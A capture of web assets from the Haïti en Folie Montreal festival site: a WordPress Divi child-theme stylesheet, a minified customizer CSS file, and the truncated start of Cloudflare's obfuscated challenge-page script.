

--- FILE ---
content_type: text/css
request_url: https://montreal.haitienfolie.com/wp-content/themes/fl_haitienfolie/style.css?ver=4.27.4
body_size: 4126
content:
/*
 Theme Name:     Haïti en Folie Theme
 Theme URI:      
 Description:    Divi Child Theme
 Author:         Fortune Lab
 Author URI:     https://www.fortunelab.net
 Template:       Divi
 Version:        1.0.0
*/
 
@import url("../Divi/style.css");




.single-event #main-header .container:before {
	display: none;
}

.single-event #main-header .container li a {
	padding: 0;
}

/*-------------------------------------- General ----------------------------------------------*/

body {
	font-family: 'Assistant', sans-serif;
}

.hidden {
	display: none;
}

#main-header {
	height: 120px;
	z-index: 9;
}

.et_pb_section:not(#need-move-section) {
	z-index: 8;
}

#main-header .logo_container {
	display: inline-block;
}

#main-header .logo_container a {
	position: absolute;
	top: 10px;
	left: 0px;
	z-index: 1000;
}

#main-header .logo_container a img#logo {
	width: 180px;
	max-width: 180px;
	max-height: 158px;
}

#main-header .centered-inline-logo-wrap {
	width: 180px !important;
	margin-left: 50px;
	margin-right: 50px;
}

#main-header #et-top-navigation {
	padding-top: 63px;
	right: 60px;
	position: relative;
}

#main-header li.current-menu-item > a{
	text-decoration: underline;
}

#main-footer .don, #main-footer .benevold, #main-footer .commanditaire {
	margin-top: 10px;
	margin-bottom: 10px;
	width: 100%;
	text-align: center;
	padding: 15px 0;
}

#main-footer .don{
	border: 1px solid #FFFFFF;
}

#main-footer .benevold {
	background-color: #0097E6;
}

#main-footer .commanditaire {
	background-color:#73A700;
}

#main-footer #footer-widgets .footer-widget #text-5{
	width: 100%;
}


#main-footer #footer-widgets .footer-widget .don a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .benevold a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .commanditaire a{
	color: #fff;
}

#main-footer #footer-widgets .footer-widget .social-icon a {
	font-size: 24px;
	color: #fff;
	padding-right: 20px;
}

#main-footer .container:before {
	display: none;
}

#fortunelab {
	position: absolute;
	top: 0px;
	right: 0px;
}

#fortunelab a {
	font-weight: normal;
	text-decoration: underline;
}

.container:before {
	display: none;
}

/* #home-header-section.subpage h1{
	padding-top: 180px;
	padding-bottom: 180px;
} */

p {
	font-size: 16px;
	line-height: 20px;
}

.fwidget.et_pb_widget.widget_text#text-6{
	margin-bottom: 20px;
}

.custom.newsletter h5 {
	color: #FFFFFF;
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
}

.custom.newsletter input#email {
	background-color: transparent; 
	height: 35px;
	width: 225px;
	border: 1px solid #FFFFFF;
}

.custom.newsletter input#submit {
	background-color: #FFD980;
	color: #DB221A;	
	font-size: 16px;	
	line-height: 21px;
	padding: 7px 18px;
	border: none;
}

a.et_pb_promo_button {
	font-size: 18px;
	font-weight: 600;	
	line-height: 28px;
}

#page-container {
	padding-top: 113px! important;
}

#main-header {
	top: 0px !important;
}

.half {
	width: 50%;
}

/*-------------------------------------- Home ----------------------------------------------*/

#need-move-row {
	margin: 0px;
	width: 100% !important;
    max-width: 100% !important;
}

#need-move-row #red-conner {
	width: 190px;
	height: 190px;
	position: absolute;
	top: -790px; /* 645px */
	right: 0px;
	/* z-index: 99999; */
}

#need-move-row #red-conner p {
	color: #FFFFFF;	
	font-size: 32px;	
	font-weight: bold;	
	line-height: 32px;	
	text-align: center;
	padding-top: 20px;
}

#home-header-section .et_pb_slide {
	background-repeat: no-repeat;
	background-size: contain;
	background-size: 100% auto;
}

#home-header-section .et_pb_slide .et_pb_container{
	max-height: 23vw !important;
}

#home-header-section .et_pb_slide .et_pb_container .et_pb_slide_description{
	padding: 10% 8%;
}

#home-header-section .et_pb_slide_0,
#home-header-section .et_pb_slide_1,
#home-header-section .et_pb_slide_2{
	cursor: pointer;
}

#home-header-section a {
	color: transparent;
}

#home-header-section .et_pb_slidea:hover {
	background-color: transparent;
}

#home-header-section .desktop .et_pb_section_video .et_pb_container .et_pb_slide_description{
	padding: 23% 8%; 
}


#home-header-section h1 {
	color: #FFFFFF;
	font-size: 60px;	
	font-weight: bold;	
	line-height: 78px;	
	text-shadow: 0 2px 13px rgba(0,0,0,0.48);
	padding-top: 115px;
	padding-bottom: 115px;
	text-align: center;
}

#home-banner-after-header-module p {
	color: #FFFFFF;
	font-size: 31px;	
	font-weight: 600;	
	line-height: 41px;
	padding-top: 25px;
	padding-bottom: 25px;
}

#home-banner-after-header-module p a {
	padding-left: 10px;
	padding-top: 2px;
}

#need-move-section, #need-move-row {
	padding-top: 0px;
	padding-bottom: 0px;
}

#need-move-row #green-triangle {
	width: 365px;
	height: 310px;
	position: absolute;
	top: -205px;
	right: 15%;
	z-index: 2;
}

#need-move-row #green-triangle p {
	color: #FFFFFF;	
	font-size: 36px;	
	font-weight: bold;	
	line-height: 33px;	
	text-align: center;
	padding-top: 145px;
    padding-right: 30px;
}

#home-special-section {
	z-index: 0;
}

#home-special-section h2, #home-news-section h2 {
	color: #DB221A;
	font-size: 40px;	
	font-weight: bold;	
	line-height: 52px;
	padding-bottom: 0px;
	
}

.section-title h2 {
	text-transform: uppercase;
}

#home-special-section .et_pb_button_module_wrapper a{
	color: #DB221A;	
	font-size: 18px;	
	font-weight: 600;	
	line-height: 28px;
	padding: 10px 20px;
}

#home-special-section .et_pb_button_module_wrapper a:hover{
	color: #ffedc1;
	background-color: #DB221A;
}



#home-special-section p,
#home-special-section a  {
	font-size: 20px;
	line-height: 24px;
}

#event-module h2 {
	color: #FFFFFF;
	font-size: 18px;	
	font-weight: 600;	
	line-height: 19px;
}

#event-module .col-1 .et_pb_module{
	background-color: #76AC00;
}

#event-module .col-2 .et_pb_module{
	background-color: #F45B00;
}

#event-module .col-3 .et_pb_module{
	background-color: #0097E6;
}

#event-module .col-4 .et_pb_module{
	background-color: #DB221A;
}

#event-module .post-content p{
	color: #FFFFFF;
	font-size: 15px;	
	line-height: 19px;
}

#event-module h4 {
	font-weight: bold;
}

#event-module h4 a {
	font-size: 17px;
}

#event-module .et_pb_blurb_container {
	padding: 15px;
}

#event-module-new .et_pb_blurb_container {
	padding: 15px;
}

#event-module .et_pb_main_blurb_image {
	margin-bottom: 0;
}

#grid-section .et_pb_row {
	padding-bottom: 0px;
	padding-top: 0px;
	width: 70%;
	max-width: 1080px;
}



.home-grid-text h2 {
	color: #FFFFFF;
	font-size: 41px;	
	font-weight: 800;	
	line-height: 37px;	
	text-align: center;
}

.home-grid-text p {
	color: #FFFFFF;
	font-size: 21px;	
	font-weight: 600;	
	line-height: 24px;	
	text-align: center;
}

#post-module h2 {
	color: #DB221A;	
	font-size: 27px;	
	font-weight: 600;	
	line-height: 30px;
}

#home-news-section .et_pb_blog_grid .et_pb_post {
	border: none;
}

.et_pb_row {
	max-width: 1280px;
}

.container {
	max-width: 1280px;
}

p.news-meta {
	color: #999999 !important;	
	font-size: 16px;	
	line-height: 21px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.orange-word {
	color: #F45B00;
}

#post-module .post-content p {
	color: #393939;
	font-size: 16px;	
	line-height: 21px;
}

#post-module article {
	padding: 0px;
}

#post-module .et_pb_image_container {
	margin: 0px;
}

#post-module h2.entry-title {
	margin-top: 10px;
}

#home-banner-after-header-module a {
	color: white;
}


/*--------------------------------- Programation -----------------------------------*/
.single-programation-title-section {
	background-image: url("/wp-content/uploads/2017/06/prog1.jpg");

}



#home-header-section.single-programation-title-section h1 {
	padding-top: 235px;
	padding-bottom: 235px;
}

#main-content .container.event-list{
	padding-top: 20px;
}

.whole-programation-page .container:before {
	display: none;
}

#selection-section {
	float: right;
}

.days {
	padding-top: 50px;
}

.days-title {
	color: #CA2400;
	font-size: 27px;	
	font-weight: 600;	
	line-height: 36px;
	padding-bottom: 12px;
	border-bottom: 2px solid #CB2400;
}

.event-box{
	width: 100%;
	display: inline-block;
	margin-top: 20px;
	border: 1px solid #D9D9D9;
}

.event-box-image {
	width: 200px;
	float: left;
	margin-right: 20px;
	height: 146px;
}

/*.evedays-title {
	font-size: 28px;
	padding-top: 60px;
}

.event-sch-section .event-date.top p {
	padding-top: 0px;
}*/




.event-sch-section .event-content {
	padding-top: 15px;
}



.event-subject {
	color: #505050;	
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
	text-decoration: underline;
	padding-bottom: 5px;
	padding-top: 10px;
}

.event-box-title {
	color: #CA2400;	
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
}

.event-avec {
	color: #CA2400;	
}

.event-box-title i {
	padding-left: 10px;
}

.event-box-time {
	color: #505050;
	font-size: 16px;	
	line-height: 21px;
	padding-bottom: 5px;
}

.event-box-place {
	padding-top: 5px;
}

#sidebar .filter-box .sidebar-filter h4{
	color: #AE0900;
	font-size: 23px;	
	font-weight: 600;	
	line-height: 23px;
	padding-top: 50px;
}

#sidebar .filter-box .sidebar-filter select {
	border: 1px solid #979797;
	border-radius: 6px;
	width: 300px;
	height: 40px;
}

#sidebar .filter-box .sidebar-filter select option {
	color: #505050;	
	font-family: Assistant;	
	font-size: 16px;	
	line-height: 21px;
}




.event-sch-section .event-date.top, .event-sch-section .event-sidebar {
	padding-top: 50px;
}

.event-sch-section .event-sidebar .sidebar-date {
	padding-top: 12px;
}

.event-sch-section .et_pb_row .et_pb_column .event-module.fin {
	margin-bottom: 50px;
}

.event-sch-section .event-sidebar .sidebar-place {
	padding-top: 50px;
}

.single-event-sidebar {
	padding-left: 20px;
}

.single-event-sidebar.mobile-date{
	text-align: center;
}

.single-event-sidebar h3{
	color: #DB221A;	
	font-size: 38px;	
	font-weight: bold;	
	line-height: 49px;
	padding-top: 20px;
	text-transform: uppercase;
}

.single-event-sidebar h4 {
	padding-top: 50px;
	color: #DB221A;
	font-size: 20px;	
	font-weight: bold;	
	line-height: 23px;
}

.single-event-sidebar h4 span {
	font-weight: normal;
}

.single-event-sidebar h4.price-door {
	padding-top: 0px;
	padding-left: 95px;
}

.single-event-sidebar .single-event-time, .single-event-sidebar .single-event-place, .single-event-sidebar .single-event-address {
	color: #484848;	
	font-size: 18px;	
	line-height: 23px;
}

.single-event-sidebar .single-event-place {
	font-weight: bold;
}

.single-event-sidebar .single-event-time {
	padding-bottom: 20px;
	font-weight: bold;
	font-size: 36px;
}


.single-event-sidebar .ticket-link {
	padding-top: 20px;
}

.ticket-link.mobile {
	text-align: center;
	margin: 2rem 0;
}

.ticket-link.mobile h4{
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 23px;
	margin: 2rem 0;
}

.ticket-link.mobile h4 span {
	font-weight: normal;
}

.single-event-sidebar .ticket-link a,
.ticket-link.mobile a {
	color: #FFFFFF;
	font-size: 20px;	
	font-weight: 600;	
	line-height: 21px;
	padding: 15px 20px;
	background-color: #76ac00;
}

.single-event-content {
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: white;
	padding-right: 30px;
	display: inline-block;
}

.single-event-content.no-block {
	display: block;
}

.single-event-content h3 {
	color: #505050;	
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
	text-decoration: underline;
}

#single-event-title h1 {
	color: #DB221A;
	font-size: 42px;	
	font-weight: bold;	
	line-height: 49px;	
	text-align: center;
}

#single-event-synopsis p, #single-event-synopsis li, .single-event-artist-desc p{
	color: #505050;
	font-size: 22px;	
	line-height: 29px;
}

#single-event-sub-title h4{
	color: #DB221A;
	font-size: 24px;	
	font-weight: 600;	
	line-height: 28px;
	text-align: center;
}

.background-white {
	background-color: white;
}

#event-presence {
	padding-top: 10px;
}

#event-presence-title .presence-logo img {
	max-width: 120px;
	margin-right: 10px;
}


/*--------------------------------- About -----------------------------------*/

.cta-module h2{
	color: #333 !important;
}

#partenaires-section img {
	/* width: 100px; */
}



/*--------------------------------- Single-artist -----------------------------------*/
#artist-title h1, #programation-title h1{
	color: #DB221A;	
	font-size: 42px;	
	font-weight: bold;	
	line-height: 49px;	
	text-align: center;
	padding-top: 40px;
	padding-bottom: 40px;
}

#artist-discri {
	padding-bottom: 50px;
}

#artist-discri p{
	color: #505050;	
	font-size: 22px;	
	line-height: 29px;
}


/*--------------------------------- Single-programation -----------------------------------*/
#main-content.half_back{
	background-image: url(/wp-content/uploads/2017/06/half-half.png)!important;
}



#main-content .programation.container:before {
	display: none;
}

#main-content .programation.container #left-area {
	background-color: #fff;
	padding-right: 0px;
	width: 75%;
}

#main-content.event-list .programation.container #left-area {
	padding-right: 20px;
} 

#main-content .programation.container #sidebar {
	width: 25%;
}

#main-content .programation.container #left-area p {
	padding-right: 20px;
}

#main-content .programation.container #left-area #single-event-image img{
	width: 100%;
}

#programation-subject {
	color: #505050;
	font-size: 22px;	
	font-weight: 600;	
	line-height: 28px;
	text-align: center;
	text-decoration: underline;
	padding-top: 40px;
}

#artist-photo img{
	width: 100%;
}


#programation-cont {
	float: left;
	width: 70%;
}

#programation-side {
	float: left;
	width: 30%;
}

#main-footer {
	clear: both;
}

#programation-side {
	padding-left: 30px;
	background-color: #FFF0C9;
}

#programation-side #date h2{
	text-transform: uppercase;
	color: #DB221A;	
	font-size: 38px;	
	font-weight: bold;	
	line-height: 49px;
	padding-top: 25px;
}

#programation-side #time p {
	color: #484848;	
	font-size: 20px;	
	line-height: 49px;
}

#programation-side #place p, #programation-side #address p{
	color: #484848;
	font-size: 18px;	
	font-weight: bold;	
	line-height: 23px;
}

#programation-side #price p {
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 28px;
	padding-top: 50px;
}

#programation-side #buy-ticket {
	padding-top: 30px;
	padding-bottom: 60px;
}

#programation-side #buy-ticket a{
	padding: 10px 15px;
	color: #FFFFFF;
	font-size: 16px;	
	font-weight: 600;	
	line-height: 21px;
	background-color: #DB221A;
}

#programation-side #share p, #programation-side #tags p {
	color: #DB221A;
	font-size: 24px;	
	font-weight: bold;	
	line-height: 28px;
}

#programation-side #tags p{
	padding-bottom: 20px;
}

a#evenement-special {
	border-radius: 100px;	
	background-color: #5378FF;
	padding: 5px 15px;
	color: #fff;
}

#partenaires-section img {
	height: 100px;
}

.single-event-artist {
	width: 100%;
	display: inline-block;
	padding-top: 50px;
}

.single-event-artist-photo {
	width: 220px;
	float: left;
}

.single-event-artist-title h4, #single-event-synopsis h4, .single-event-artist-desc h4 {
	color: #DB221A;
	font-size: 24px;	
	font-weight: 600;	
	line-height: 28px;
}

.single-event-artist-desc .people{
	/*padding-bottom: 2rem;*/
	padding-bottom: 40px;
	width: 100%;
	display: inline-block;
}

.single-event-artist-desc .people .title {
	margin-bottom: 10px;
}

 .single-event-artist-desc .people .image,
.single-event-artist-desc .people .desc{
	float: left;
}

.single-event-artist-desc .people .image {
	width: 30%;
	margin-right: 5%;
}

.single-event-artist-desc .people .desc {
	width: 65%;
	padding-top: 20px;
} 

#main-content .programation.container #left-area .row {
	width: 100%;
	display: inline-block;
}

#main-content .programation.container #left-area .row .photo, #main-content .programation.container #left-area .row .name {
	float: left;
	width: 33.333333333%;
	text-align: center;
}

#main-content .programation.container #left-area .single-event-artist .single-artist-video {
	padding-top: 20px;
	clear: both;
}


@media (max-width: 1440px) {
	#need-move-row #green-triangle {
		right: 10%;
	}

	.custom.newsletter input#email {
		width: 195px;
	}

	#main-header #top-menu li {
		padding-right: 15px;
	}


	#need-move-row #red-conner {
		top: -535px;
	}

}

@media (max-width: 1366px) {
	.custom.newsletter input#email {
		width: 185px;
	}

	#main-header #top-menu li {
		padding-right: 10px;
	}
}

@media (max-width: 1280px) {
	#need-move-row #green-triangle {
		right: 5%;
	}

	.custom.newsletter input#email {
		width: 165px;
	}

	#main-header .container {
		width: 90%;
	}

	#main-header #et-top-navigation {
		right: 120px;
	}

	#need-move-row #red-conner {
		top: -500px;
	}
}

@media (max-width: 1024px) {
	#need-move-row #green-triangle {
		right: -3%;
	}

	.custom.newsletter input#email {
		width: 120px;
	}

	
	.single-event-sidebar h4.price-door {
		padding-left: 0px;
	}

	#main-header li a {
		font-size: 16px !important;
	}

	#main-header li.menu-item a {
		top: -13px;
	}

	#main-header ul.sub-menu li.menu-item a {
		top: 0px;
	}

	#need-move-row #red-conner {
		width: 150px;
		height: 150px;
		top: -450px;
	}

	#need-move-row #red-conner p {
		font-size: 26px;
	}

	#main-header #et-top-navigation {
		right: 110px;
	}

	#main-header .container {
		width: 96%;
	}
	
}

@media (min-width: 981px) {

	#main-content .programation.container {
		padding-top: 0px;
		width: 1280px;
	}

	.single-event #main-header .container {
		width: 1280px;
	}

	.et_pb_gutters3 .footer-widget {
    	margin: 0 2.5% 2.5% 0;
    }

    .et_pb_gutters3.et_pb_footer_columns4 .footer-widget {
    	width: 23%;
    }

    #artist {
		padding-left: 15%;
		padding-right: 15%;
	}

	#main-header li li a {
		padding: 0px 5px;
	}

	#main-header li.menu-item a {
		top: -15px;
	}

	#main-header ul.sub-menu li.menu-item a {
		top: 0px;
	}

	#home-special-section #event-module .et_pb_column, #home-news-section #post-module .et_pb_column {
		width: 23.5%;
		margin-right: 2%;
	}
	
	.home-grid-text {
		padding: 75px 65px !important;
	}

	.event-sch-section .col-1 {
		padding-right: 30px;
	}

	.btbox-opened {
		top: 150px !important;
	}

	.ticket-link.mobile {
		display: none;
	}

	.single-event-sidebar.mobile-date{
		display: none;
	}

	#need-move-row #red-conner {
		z-index: 99999;
	}

	.et_pb_toggle_open .et_pb_toggle_title, .et_pb_toggle_open h5.et_pb_toggle_title {
		font-size: 22px;
		font-weight: bold;
		text-align: center;
	}

}

@media (min-width: 768px) {
	.event-sch-section .event-image{
		float: left;
		width: 200px;
		margin-right: 20px;
		height: 148px;
	}

	.event-sch-section .event-module {
		border: 1px solid #D9D9D9;
		height: 150px;
	}
}

@media (max-width: 767px) {
	.event-sch-section .et_pb_module {
		display: inline-block;
	}
}

@media (max-width: 980px) {
	.et_pb_section .et_pb_column .et_pb_module#red-mobile {
		margin-bottom: 0px;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile, .et_pb_section .et_pb_column .et_pb_module.green-mobile {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile p, .et_pb_section .et_pb_column .et_pb_module.green-mobile p{
		color: #FFFFFF;	
		font-size: 36px;
		font-weight: bold;	
		line-height: 33px;	
		text-align: center;
	}

	.et_pb_section .et_pb_column .et_pb_module#red-mobile p, .et_pb_section .et_pb_column .et_pb_module.green-mobile p a{
		color: #fff;
	}

	.home-grid-text {
		padding: 30px !important;
	}

	

	.custom.newsletter input#email {
		width: 210px;
	}

	div.et_pb_section.et_pb_section_1.event-sch-section {
		background-image: none !important;
	}

	#grid-section .et_pb_row {
		width: 80%;
	}

	#main-header #et-top-navigation {
		right: 0;
	}

	.et_pb_column{
		position: initial;
	}

	.et-pb-arrow-prev, .et-pb-arrow-next, .et-pb-controllers{
		z-index: 1;
	}
	

	#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
	#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
	#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '\4c'; top: 13px; right: 10px; }
	#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; }
	#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
	#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }	
	
}

@media (max-width: 481px){
	.event-box-image{
		width: 100%;
		height: auto;
		margin-right: 0;
	}

	.event-box-image a img{
		width: 100vw;
	}

	.event-box-info{
		padding-left: 0.5rem;
	}
}



@media (max-width: 414px) {

	.custom.newsletter input#email {
		width: 225px;
	}
	
	h1 {
		font-size: 40px !important;
	}

	.event-image img, #event-module img {
		width: 100%;
	}



}

@media (max-width: 375px) {
	

	.custom.newsletter input#email {
		width: 215px;
	}
}

@media (max-width: 320px) {

	.custom.newsletter input#email {
		width: 190px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://montreal.haitienfolie.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765316687
body_size: 1160
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#db221a}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#db221a}.footer-widget h4{color:#db221a}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#db221a}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#db221a}a{color:#db221a}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#ffd980}.et_secondary_nav_enabled #page-container #top-header{background-color:#db221a!important}#et-secondary-nav li ul{background-color:#db221a}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ac0e09}.et_search_form_container input::-moz-placeholder{color:#ac0e09}.et_search_form_container input::-webkit-input-placeholder{color:#ac0e09}.et_search_form_container input:-ms-input-placeholder{color:#ac0e09}#top-menu li a{font-size:20px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:20px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ac0e09}#main-footer{background-color:#f45b00}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffd980}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#db221a}#footer-bottom{background-color:#ffd980}#footer-info,#footer-info a{color:#db221a}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:27px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#db221a!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#db221a}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ac0e09!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ac0e09!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ac0e09!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ac0e09!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ac0e09!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#home-header-section h1{color:#FFFFFF;font-size:60px;font-weight:bold;line-height:78px;text-shadow:0 2px 13px rgba(0,0,0,0.48);padding-top:115px;padding-bottom:115px;text-align:center}#event-module .col-1 .et_pb_module{background-color:#76AC00}#event-module .col-2 .et_pb_module{background-color:#F45B00}#event-module .col-3 .et_pb_module{background-color:#0097E6}#event-module .col-4 .et_pb_module{background-color:#DB221A}#home-special-section #event-module.three-columns .et_pb_column{margin-right:14.75%}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{font-size:22px;font-weight:bold;text-align:center}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://montreal.haitienfolie.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9177
content:
window._cf_chl_opt={AKGCx8:'b'};~function(v8,wr,wB,wP,wq,wH,wD,v1,v2,v4){v8=L,function(Y,v,vt,v7,M,Q){for(vt={Y:331,v:455,M:258,Q:230,J:438,y:428,S:285,I:265,b:401,g:419,z:355,N:394},v7=L,M=Y();!![];)try{if(Q=-parseInt(v7(vt.Y))/1+parseInt(v7(vt.v))/2+-parseInt(v7(vt.M))/3*(-parseInt(v7(vt.Q))/4)+parseInt(v7(vt.J))/5*(parseInt(v7(vt.y))/6)+-parseInt(v7(vt.S))/7*(-parseInt(v7(vt.I))/8)+parseInt(v7(vt.b))/9*(parseInt(v7(vt.g))/10)+-parseInt(v7(vt.z))/11*(parseInt(v7(vt.N))/12),v===Q)break;else 